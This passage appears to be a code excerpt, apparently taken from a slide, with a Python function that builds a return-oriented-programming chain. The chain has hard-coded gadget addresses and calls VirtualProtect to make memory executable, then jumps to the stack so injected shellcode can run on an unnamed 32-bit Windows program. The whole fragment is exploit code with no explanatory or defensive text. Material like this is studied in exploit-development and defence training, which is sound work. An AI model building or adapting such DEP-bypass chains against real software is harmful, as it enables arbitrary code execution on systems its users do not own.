 4 def create_rop_chain():
5 # rop chain generated with mona.py - www.corelan.be
6 rop_gadgets = [
7 #[---INFO:gadgets_to_set_ebp:---]
8 0x004ba2c8, # POP EBP # RETN
9 0x004ba2c8, # skip 4 bytes
10 #[---INFO:gadgets_to_set_ebx:---]
11 0x00b012e1, # POP EBX # RETN
12 0x00000201, # 0x00000201-> ebx
13 #[---INFO:gadgets_to_set_edx:---]
14 0x004f1de3, # POP EDX # RETN
15 0x00000040, # 0x00000040-> edx
16 #[---INFO:gadgets_to_set_ecx:---]
17 0x00e3cb4d, # POP ECX # RETN
18 0x01134215, # &Writable location
19 #[---INFO:gadgets_to_set_edi:---]
20 0x00c5dac9, # POP EDI # RETN
21 0x004411d3, # RETN (ROP NOP)
22 #[---INFO:gadgets_to_set_esi:---]
23 0x00b6d89e, # POP ESI # RETN
24 0x00406c28, # JMP [EAX]
25 0x0040b0b4, # POP EAX # RETN
26 0x011275c8, # ptr to &VirtualProtect()
27 #[---INFO:pushad:---]
28 0x004ac2ba, # PUSHAD # RETN
29 #[---INFO:extras:---]
30 0x0044aed1, # ptr to 'jmp esp'
31 ]
32 return b''.join(pack('<I', _) for _ in rop_gadgets)